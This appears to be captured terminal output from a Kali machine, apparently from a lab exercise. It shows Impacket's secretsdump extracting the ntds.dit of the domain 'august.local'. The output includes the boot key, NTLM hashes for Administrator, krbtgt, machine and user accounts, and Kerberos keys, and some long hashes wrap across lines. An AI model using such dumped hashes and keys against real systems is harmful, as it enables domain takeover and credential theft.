 Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0xe0bfec360492b0e32190f92442f9c1a0
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: e308409647aad5aa4e74f799d1dd0a92
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8dee7ade2cd55398429d8696200f6ff5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
august:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:bac96b2beeca83a33407fb5909377479:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a5025dd54ecce3ce2b31e1a07098c093:::
WEB$:1105:aad3b435b51404eeaad3b435b51404ee:8ee353313ca4e13440ef590e101c52bc:::
PC$:1106:aad3b435b51404eeaad3b435b51404ee:4f8d9ccf39ef9cff614d09ea4c9f0896:::
august.local\john:1107:aad3b435b51404eeaad3b435b51404ee:8dee7ade2cd55398429d8696200f6ff5:::
august.local\bob:1108:aad3b435b51404eeaad3b435b51404ee:8dee7ade2cd55398429d8696200f6ff5:::
[*] Kerberos keys from ntds.dit
DC$:aes256-cts-hmac-sha1-96:618692288bdd4a1b990f036984fe0d5a2cfe0cc475266612cac2da03848bb43c
DC$:aes128-cts-hmac-sha1-96:79bbb6092fd7f72d1964dbaad1245d81
DC$:des-cbc-md5:e5f48a08fe581c45
krbtgt:aes256-cts-hmac-sha1-96:b0b904dbf06ad733167260c6aa35b25671d8231340b0f359c296506f079b0eb1
krbtgt:aes128-cts-hmac-sha1-96:237ea5aff222fad9f1575623b88aa6d2
krbtgt:des-cbc-md5:5b0e5ece2cd9ab73
WEB$:aes256-cts-hmac-sha1-96:6053c5263566136dff02e17d3265126fe051f6768663bd58a55709c25c743d71
WEB$:aes128-cts-hmac-sha1-96:7aab66ffd80f562d21c0284f32c95005
WEB$:des-cbc-md5:f48af15b25e37367
PC$:aes256-cts-hmac-sha1-96:38ebd6f07c3dc1a0de4f35cc16efaf10cddf0efc4847520e36d6ac35c9a6d350
PC$:aes128-cts-hmac-sha1-96:cb23c391d765808e1cd4a8eea1640d55
PC$:des-cbc-md5:83732cbafd1380b0
august.local\john:aes256-cts-hmac-sha1-96:0d56d69e24099d1d020be7065e211b12e8ea49536e368078591b279ecbad9
999
august.local\john:aes128-cts-hmac-sha1-96:07263e39c25909b64907ffa1ab966926
august.local\john:des-cbc-md5:ea5261341004d629
august.local\bob:aes256-cts-hmac-sha1-96:36d2bf12756031a48d44b496309ab52634c38f0ab319beeea1b2d740f0ccf7
5d
august.local\bob:aes128-cts-hmac-sha1-96:daf10e48a5fa2c15effdd4ceb9b640ba
august.local\bob:des-cbc-md5:79c1197302f24c29
[*] Cleaning up...
┌──(kali㉿kali)-[~]
└─$
Search terminal - Ctrl + Shift + F
Terminal sharing
Share Terminal
Autocomplete
Enabled